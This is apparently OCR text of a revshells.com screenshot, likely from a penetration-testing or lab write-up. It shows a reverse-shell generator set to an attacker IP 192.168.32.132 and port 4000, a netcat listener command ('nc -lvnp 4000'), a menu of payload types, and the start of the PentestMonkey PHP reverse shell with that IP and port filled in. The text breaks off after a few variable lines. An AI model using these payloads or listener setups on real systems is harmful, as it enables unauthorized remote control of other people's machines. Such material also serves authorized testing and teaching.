 revshells.com
1
7
IP & Port
IP 192.168.32.132
Port 4000 +1
Listener
Advanced
nc -lvnp 4000
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.32.132';
$port = 4000;
$chunk_size = 1400;
$write_a = null;